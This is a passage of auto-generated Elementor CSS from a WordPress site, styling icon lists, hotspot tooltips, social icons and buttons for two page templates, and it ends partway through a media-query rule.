.elementor-element.elementor-element-1879cf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1577 .elementor-element.elementor-element-1879cf2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-item > a{font-size:16px;}.elementor-1577 .elementor-element.elementor-element-1879cf2 .elementor-icon-list-text{color:var( --e-global-color-18b8b39 );transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-769c1c7{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-769c1c7.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1577 .elementor-element.elementor-element-424f062{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-item > a{font-size:16px;}.elementor-1577 .elementor-element.elementor-element-424f062 .elementor-icon-list-text{color:var( --e-global-color-18b8b39 );transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-144227a{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-144227a.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1577 .elementor-element.elementor-element-96449ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-item > a{font-size:16px;}.elementor-1577 .elementor-element.elementor-element-96449ce .elementor-icon-list-text{color:var( --e-global-color-18b8b39 );transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-571cf6f{--display:flex;--gap:10px 10px;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-571cf6f.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-25db048 .elementor-heading-title{color:#A1ACB3;font-size:16px;text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-3d8f781{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-1e150e9{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-a8a386b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:10px 10px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-f7a32c0 .elementor-icon-wrapper{text-align:center;}.elementor-1577 .elementor-element.elementor-element-f7a32c0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-f7a32c0.elementor-view-framed .elementor-icon, .elementor-1577 .elementor-element.elementor-element-f7a32c0.elementor-view-default .elementor-icon{color:var( --e-global-color-18b8b39 );border-color:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-f7a32c0.elementor-view-framed .elementor-icon, .elementor-1577 .elementor-element.elementor-element-f7a32c0.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-f7a32c0 .elementor-icon{font-size:13px;}.elementor-1577 .elementor-element.elementor-element-f7a32c0 .elementor-icon svg{height:13px;}.elementor-1577 .elementor-element.elementor-element-aa839e9{--display:flex;--gap:5px 5px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-0d94fa9{color:var( --e-global-color-18b8b39 );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-0e564de{color:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-f2d66e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:10px 10px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-1f733c7 .elementor-icon-wrapper{text-align:center;}.elementor-1577 .elementor-element.elementor-element-1f733c7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-1f733c7.elementor-view-framed .elementor-icon, .elementor-1577 .elementor-element.elementor-element-1f733c7.elementor-view-default .elementor-icon{color:var( --e-global-color-18b8b39 );border-color:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-1f733c7.elementor-view-framed .elementor-icon, .elementor-1577 .elementor-element.elementor-element-1f733c7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-18b8b39 );}.elementor-1577 .elementor-element.elementor-element-1f733c7 .elementor-icon{font-size:13px;}.elementor-1577 .elementor-element.elementor-element-1f733c7 .elementor-icon svg{height:13px;}.elementor-1577 .elementor-element.elementor-element-f2843c5{--display:flex;--gap:5px 5px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-35e82b4{color:var( --e-global-color-18b8b39 );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-016f03d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:7px 7px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-0be777b{color:var( --e-global-color-18b8b39 );width:auto;max-width:auto;}.elementor-1577 .elementor-element.elementor-element-4ad6b05{--container-width:15px;--image-width:100%;--container-max-width:15px;--container-height:15px;--opacity:0;--hotspot-color:var( --e-global-color-90e672e );--hotspot-size:15px;--hotspot-min-width:15px;--hotspot-min-height:15px;--hotspot-padding:0px;--tooltip-text-color:var( --e-global-color-18b8b39 );--tooltip-min-width:300px;--tooltip-color:var( --e-global-color-d59cd76 );--tooltip-border-radius:4px 4px 4px 4px;}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .elementor-repeater-item-1e5f2a5{top:0%;--hotspot-translate-y:0%;--white-space:normal;}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .elementor-repeater-item-1e5f2a5 .e-hotspot__tooltip{min-width:300px;}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot--tooltip-position{right:initial;bottom:initial;left:initial;top:calc(100% + 5px );}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot__tooltip{font-size:var( --e-global-typography-0b947a6-font-size );font-weight:var( --e-global-typography-0b947a6-font-weight );line-height:var( --e-global-typography-0b947a6-line-height );letter-spacing:var( --e-global-typography-0b947a6-letter-spacing );word-spacing:var( --e-global-typography-0b947a6-word-spacing );}.elementor-1577 .elementor-element.elementor-element-4ad6b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1577 .elementor-element.elementor-element-8b2a130{color:var( --e-global-color-18b8b39 );font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-59da24f{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-1577 .elementor-element.elementor-element-59da24f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-1577 .elementor-element.elementor-element-59da24f .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-1577 .elementor-element.elementor-element-2aaa509{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap:wrap;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-655342e{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-655342e.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-823031d .elementor-heading-title{color:#A1ACB3;font-size:16px;text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-46f80b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1577 .elementor-element.elementor-element-e74c2ce{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-item > a{font-size:16px;}.elementor-1577 .elementor-element.elementor-element-e74c2ce .elementor-icon-list-text{color:var( --e-global-color-18b8b39 );transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-c6f3d3d{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-c6f3d3d.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-57be454 .elementor-heading-title{color:#A1ACB3;font-size:16px;text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-6422e16{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1577 .elementor-element.elementor-element-a0b05e9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:100%;max-width:100%;}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-item > a{font-size:16px;}.elementor-1577 .elementor-element.elementor-element-a0b05e9 .elementor-icon-list-text{color:var( --e-global-color-18b8b39 );transition:color 0.3s;}.elementor-1577 .elementor-element.elementor-element-0081853{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-0081853.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-86d6357 .elementor-heading-title{color:#A1ACB3;font-size:16px;text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-1bd2be1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-228299b img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1577 .elementor-element.elementor-element-228299b{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-1577 .elementor-element.elementor-element-5bc1e3d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1577 .elementor-element.elementor-element-d1289ce img{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1577 .elementor-element.elementor-element-d1289ce{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-1577 .elementor-element.elementor-element-e248774{--display:flex;--background-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-e248774.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-1577 .elementor-element.elementor-element-0a7e5bf .elementor-heading-title{color:#A1ACB3;font-size:16px;text-transform:uppercase;}.elementor-1577 .elementor-element.elementor-element-9b193f9{--grid-template-columns:repeat(3, auto);--icon-size:30px;--grid-column-gap:5px;}.elementor-1577 .elementor-element.elementor-element-9b193f9 .elementor-widget-container{text-align:left;}.elementor-1577 .elementor-element.elementor-element-9b193f9 .elementor-social-icon{background-color:var( --e-global-color-d9dae33 );}.elementor-1577 .elementor-element.elementor-element-9b193f9 .elementor-social-icon i{color:#F6F6F6;}.elementor-1577 .elementor-element.elementor-element-9b193f9 .elementor-social-icon svg{fill:#F6F6F6;}.elementor-1577 .elementor-element.elementor-element-9b193f9 .elementor-social-icon:hover i{color:var( --e-global-color-f0e908c );}.elementor-1577 .elementor-element.elementor-element-9b193f9 .elementor-social-icon:hover svg{fill:var( --e-global-color-f0e908c );}.elementor-1577 .elementor-element.elementor-element-03e9310{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:50px 50px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:50px;--padding-inline-start:30px;--padding-inline-end:30px;}.elementor-1577 .elementor-element.elementor-element-03e9310:not(.elementor-motion-effects-element-type-background), .elementor-1577 .elementor-element.elementor-element-03e9310 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#626774;}.elementor-1577 .elementor-element.elementor-element-03e9310, .elementor-1577 .elementor-element.elementor-element-03e9310::before{--border-transition:0.3s;}.elementor-1577 .elementor-element.elementor-element-5fb0722{text-align:center;color:var( --e-global-color-f0e908c );font-size:12px;}.elementor-1577{padding:0px 0px 0px 0px;}@media(max-width:1366px){.elementor-1577 .elementor-element.elementor-element-0d94fa9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-35e82b4{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot__tooltip{font-size:var( --e-global-typography-0b947a6-font-size );line-height:var( --e-global-typography-0b947a6-line-height );letter-spacing:var( --e-global-typography-0b947a6-letter-spacing );word-spacing:var( --e-global-typography-0b947a6-word-spacing );}.elementor-1577 .elementor-element.elementor-element-8b2a130{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:1024px){.elementor-1577 .elementor-element.elementor-element-0d94fa9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-35e82b4{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot__tooltip{font-size:var( --e-global-typography-0b947a6-font-size );line-height:var( --e-global-typography-0b947a6-line-height );letter-spacing:var( --e-global-typography-0b947a6-letter-spacing );word-spacing:var( --e-global-typography-0b947a6-word-spacing );}.elementor-1577 .elementor-element.elementor-element-8b2a130{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-1577 .elementor-element.elementor-element-0d94fa9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-35e82b4{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot__tooltip{font-size:var( --e-global-typography-0b947a6-font-size );line-height:var( --e-global-typography-0b947a6-line-height );letter-spacing:var( --e-global-typography-0b947a6-letter-spacing );word-spacing:var( --e-global-typography-0b947a6-word-spacing );}.elementor-1577 .elementor-element.elementor-element-8b2a130{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(min-width:768px){.elementor-1577 .elementor-element.elementor-element-1757021{--width:75%;}.elementor-1577 .elementor-element.elementor-element-4b46cd4{--width:20%;}.elementor-1577 .elementor-element.elementor-element-769c1c7{--width:20%;}.elementor-1577 .elementor-element.elementor-element-144227a{--width:20%;}.elementor-1577 .elementor-element.elementor-element-571cf6f{--width:20%;}.elementor-1577 .elementor-element.elementor-element-655342e{--width:20%;}.elementor-1577 .elementor-element.elementor-element-c6f3d3d{--width:20%;}.elementor-1577 .elementor-element.elementor-element-0081853{--width:20%;}.elementor-1577 .elementor-element.elementor-element-e248774{--width:20%;}}@media(min-width:2400px){.elementor-1577 .elementor-element.elementor-element-0d94fa9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-35e82b4{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot__tooltip{font-size:var( --e-global-typography-0b947a6-font-size );line-height:var( --e-global-typography-0b947a6-line-height );letter-spacing:var( --e-global-typography-0b947a6-letter-spacing );word-spacing:var( --e-global-typography-0b947a6-word-spacing );}.elementor-1577 .elementor-element.elementor-element-8b2a130{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}/* Start custom CSS for text-editor, class: .elementor-element-0d94fa9 */.elementor-1577 .elementor-element.elementor-element-0d94fa9 p {
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-35e82b4 */.elementor-1577 .elementor-element.elementor-element-35e82b4 p {
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for hotspot, class: .elementor-element-4ad6b05 */.elementor-1577 .elementor-element.elementor-element-4ad6b05 {
    top: -1px;
    /*display: none;*/
}
.elementor-1577 .elementor-element.elementor-element-4ad6b05 .e-hotspot--tooltip-position {
    right: 0 !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-8b2a130 */.elementor-1577 .elementor-element.elementor-element-8b2a130 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-5fb0722 */.elementor-1577 .elementor-element.elementor-element-5fb0722 a {
    color: inherit;
    font-size: inherit;
    font-weight: 600;
}/* End custom CSS */
.elementor-8290 .elementor-element.elementor-element-495914c4{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8290 .elementor-element.elementor-element-32ed450{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:50px 50px;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-197253e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-197253e.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-8290 .elementor-element.elementor-element-53c8ca1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8290 .elementor-element.elementor-element-53c8ca1.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-8290 .elementor-element.elementor-element-bef1623{--display:flex;--gap:50px 50px;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-391c92d{--display:flex;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-a997d18 .elementor-button{font-family:var( --e-global-typography-19e990b-font-family ), sans-serif;font-size:var( --e-global-typography-19e990b-font-size );font-weight:var( --e-global-typography-19e990b-font-weight );text-transform:var( --e-global-typography-19e990b-text-transform );text-decoration:var( --e-global-typography-19e990b-text-decoration );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );padding:25px 20px 25px 20px;}.elementor-8290 .elementor-element.elementor-element-7c4fccd{--display:flex;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-56baa7c .elementor-button{font-family:var( --e-global-typography-19e990b-font-family ), sans-serif;font-size:var( --e-global-typography-19e990b-font-size );font-weight:var( --e-global-typography-19e990b-font-weight );text-transform:var( --e-global-typography-19e990b-text-transform );text-decoration:var( --e-global-typography-19e990b-text-decoration );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );padding:25px 20px 25px 20px;}.elementor-8290 .elementor-element.elementor-element-cdc83f4{--display:flex;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-1efcb30{--display:flex;--background-transition:0.3s;}.elementor-8290 .elementor-element.elementor-element-7a6810c .elementor-button{font-family:var( --e-global-typography-19e990b-font-family ), sans-serif;font-size:var( --e-global-typography-19e990b-font-size );font-weight:var( --e-global-typography-19e990b-font-weight );text-transform:var( --e-global-typography-19e990b-text-transform );text-decoration:var( --e-global-typography-19e990b-text-decoration );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );padding:25px 20px 25px 20px;}.elementor-8290 .elementor-element.elementor-element-76aaef8{--spacer-size:20px;}.elementor-8290 .elementor-element.elementor-element-aef79b2{--display:flex;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8290 .elementor-element.elementor-element-aef79b2:not(.elementor-motion-effects-element-type-background), .elementor-8290 .elementor-element.elementor-element-aef79b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-18b8b39 );}.elementor-8290 .elementor-element.elementor-element-aef79b2, .elementor-8290 .elementor-element.elementor-element-aef79b2::before{--border-transition:0.3s;}@media(max-width:1366px){.elementor-8290 .elementor-element.elementor-element-a997d18 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-56baa7c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-7a6810c 